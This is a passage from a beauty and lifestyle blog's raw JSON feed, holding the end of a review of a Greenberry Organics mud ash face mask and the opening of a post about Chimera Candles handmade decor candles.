align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThese particles will help in exfoliation when the product is used as a Scrub.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjInXetV2QWDRLsCDqFh_L04K5kCW-XVHrEcpVwa1MA8jD3pEVGXJfpJsS-YIopNJuG6dzWrDBQZ1ltIAYBxFw081Nt4Qu-9ZBkMxYGjSu-4wB2POV4m6gGnt9JffmtjXm-ipmQ0Vp2Ly0\/s1600\/2017-29-5--00-29-47.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"891\" height=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjInXetV2QWDRLsCDqFh_L04K5kCW-XVHrEcpVwa1MA8jD3pEVGXJfpJsS-YIopNJuG6dzWrDBQZ1ltIAYBxFw081Nt4Qu-9ZBkMxYGjSu-4wB2POV4m6gGnt9JffmtjXm-ipmQ0Vp2Ly0\/s640\/2017-29-5--00-29-47.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWz1Rmnauk-j_ILRt1Zhvxlj8mUVsXDWvtKDo5gJN1t0D6MGt2mJHc0RXq0WHBrQplWrOA-N-qVBlFaJJ-5kaggsohLT2wgJhWWMekMPM3_Em93281gEyx8ecThWtRdqWSIgbCL7b-Kf0\/s1600\/2017-29-5--00-30-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"785\" height=\"626\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWz1Rmnauk-j_ILRt1Zhvxlj8mUVsXDWvtKDo5gJN1t0D6MGt2mJHc0RXq0WHBrQplWrOA-N-qVBlFaJJ-5kaggsohLT2wgJhWWMekMPM3_Em93281gEyx8ecThWtRdqWSIgbCL7b-Kf0\/s640\/2017-29-5--00-30-10.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EQuality\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt is super easy to apply and stings a little, but it means\nMud Ash is doing its \u003Cu\u003EMagic\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI love that this product does not stick to the face Tightly and Suck the moisture out of the face.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt is light on the skin, you can even smile without cringing\nin pain.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI also noticed that, it is very easy to remove this Mask\nafter it has dried.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI usually need time to remove Masks that stick to the skin, but\nthis once comes off easily.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1A6zOnjDVFxeFgS3W4oIdLtBCOfxX6Ko1gnRpuqIjYlORG2s7a265hhZ_oGR_pRn0Z9fQN__dOOYR-qw9KLA6xnPlyr6wyS6XV7txOKZOFD9i0yk_kfB61Pno3ouOEfo9Spi0FXen94M\/s1600\/2017-29-5--00-30-36.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"735\" data-original-width=\"1024\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1A6zOnjDVFxeFgS3W4oIdLtBCOfxX6Ko1gnRpuqIjYlORG2s7a265hhZ_oGR_pRn0Z9fQN__dOOYR-qw9KLA6xnPlyr6wyS6XV7txOKZOFD9i0yk_kfB61Pno3ouOEfo9Spi0FXen94M\/s640\/2017-29-5--00-30-36.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwMABdegPp20W3yfWnV71C_E1KzBFeMWCPWW8Fued4ppzK7hYpzi-Ml7jYosnQvfQWpoiMubGY_HlWhyphenhyphen12TeXQ2SyoGYk6LKl1xUfbl7EXGwDI45HuCFDbNTMnwnT3M1N4628DihEv_Q0\/s1600\/2017-29-5--00-30-59.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"896\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwMABdegPp20W3yfWnV71C_E1KzBFeMWCPWW8Fued4ppzK7hYpzi-Ml7jYosnQvfQWpoiMubGY_HlWhyphenhyphen12TeXQ2SyoGYk6LKl1xUfbl7EXGwDI45HuCFDbNTMnwnT3M1N4628DihEv_Q0\/s640\/2017-29-5--00-30-59.jpg\" width=\"548\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EPerformance\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESkin feels very very clean after using this product.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI remember sitting in front of the mirror after using this\nproduct, and my skin was Shining.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI wondered how was my face shining because I don't have Oily\nSkin\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWhen I ran my hand on my Face, it slipped.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EYes, my hand slipped from my face : My skin was soo smooth\nand did not have bumps, boils which I usually have.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThis Smoothness lasted for \u003Cu\u003ETHREE\u003C\/u\u003E days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: purple;\"\u003EMy suggestions for the Brand\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ESince this product is a little Expensive for the\nQuantity of the product,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI would suggest to make products with less Quantity and lesser price.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAlso, it becomes easy to empty the product within Six months\nwhen Tub is Small.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHeVj8xVoj6TZEckgg2lCzJw5dGZg8GImWppZQ9gYoaXhMrNYlEEqo86jSLlb4GhBCmZYAqi3AY8IoSDRBOrIv6Q-GB_ABAbmdUil8CZ4lxQciKsc9y4NbG3-CBH73nMcSnwefwlsTo1w\/s1600\/Main2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHeVj8xVoj6TZEckgg2lCzJw5dGZg8GImWppZQ9gYoaXhMrNYlEEqo86jSLlb4GhBCmZYAqi3AY8IoSDRBOrIv6Q-GB_ABAbmdUil8CZ4lxQciKsc9y4NbG3-CBH73nMcSnwefwlsTo1w\/s640\/Main2.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EOverall, I love this product.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIt is Easy to use, does not suck Moisture and make skin feel\nsuper dry.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAlso, Cleanses face very well.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI would say, it is a Must have in our Skin are Routine.\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWhat are you thoughts about this product?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDo let me know in Comments\u0026nbsp;Below!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EFollow me on Social Media\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EInstagram :\u0026nbsp;\u003Ccomplete id=\"goog_528185625\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.instagram.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/complete\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003ETwitter :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.twitter.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFacebook :\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"http:\/\/www.facebook.com\/theanvolyzer\" style=\"color: #2721d9; margin: 0px; padding: 0px;\"\u003E@theanvolyzer\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.theanvolyzer.com\/feeds\/5750982845637132418\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/05\/review-3-in-1-mud-ash-mask-scrub-cleanser-greenberry-organics-india.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/5750982845637132418"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1933028750549957704\/posts\/default\/5750982845637132418"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.theanvolyzer.com\/2017\/05\/review-3-in-1-mud-ash-mask-scrub-cleanser-greenberry-organics-india.html","title":"REVIEW : 3 in 1 Mud Ash by Greenberry Organics"}],"author":[{"name":{"$t":"theanvolyzer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17337500668641516805"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNeY7mXYve-OQaC9oIgXJWCnULwZKypwBFBqVzBCY6vRisF8rxn_9iXKBduPr3CNKo4669B274Sr5OWfN-my_To0Y6rXtky6SymM_kQd5gLby1NAxNlVVPkUGzUTNAUIB5arqnC5Aacts\/s72-c\/Main.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1933028750549957704.post-6590805794652937458"},"published":{"$t":"2017-05-23T00:08:00.002+05:30"},"updated":{"$t":"2017-05-23T00:08:44.310+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chimera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chimera Candles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Decor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Handicraft"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Handmade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Handmade Candles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home Decor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Interior"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wax Candles"}],"title":{"type":"text","$t":"Up your Home Decor game with Chimera Candles"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHey Y'all\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EWelcome back to my Blog!!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EToday's Post is going to be on Home\nDecor \/ Interior Decoration.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EI don't know about you people - I can\nspend hours surfing through Drool worthy Decor Pics!!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: purple;\"\u003EPinterest\u003C\/span\u003E\u003C\/b\u003E and \u003Cb\u003E\u003Cspan style=\"color: purple;\"\u003ETumblr\u003C\/span\u003E\u003C\/b\u003E are so much Home\nDecor #Goals, I can't even tell you!\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EA lot goes on into Interior\/Home\nDecor, from Fabrics, Furniture, Lighting to Faux Plants, Show Pieces and\nCandles - Home decor is Vast.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EToday I will be talking about Candles.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EI stumbled upon a Brand on Instagram,\nwhich specializes in Handmade Candles used for Decor Purpose.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThese Candles not only are Uniquely\nBeautiful, each one of them come with a Story.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELet me Introduce you to :\u0026nbsp; \u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/chimeracandles\/?hl=en\"\u003EChimera Candles\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1uK8xxVztPGtoQHMpybHjgdYa5Jo-a19m47WZzbUjx6Sy089zlyRi663CaG3SFLT4La1w9IbMGtaIAxk3DIvO0bzdtkgt3HIqk5-GU6tU0ubvDw02Q3MgpSitqcaqX9ERSVK9_NoUwCs\/s1600\/%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1uK8xxVztPGtoQHMpybHjgdYa5Jo-a19m47WZzbUjx6Sy089zlyRi663CaG3SFLT4La1w9IbMGtaIAxk3DIvO0bzdtkgt3HIqk5-GU6tU0ubvDw02Q3MgpSitqcaqX9ERSVK9_NoUwCs\/s640\/%25284%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: purple; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EAbout the Brand\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EChimera Candles, Combines the love for\nLiterature, Music and Travel along with relevant Social Issues mixed with wax\nto create one of Kind Candles.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEach candle is Unique and has a Theme\nor a Certain Inspiration.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: purple;\"\u003EFor Example 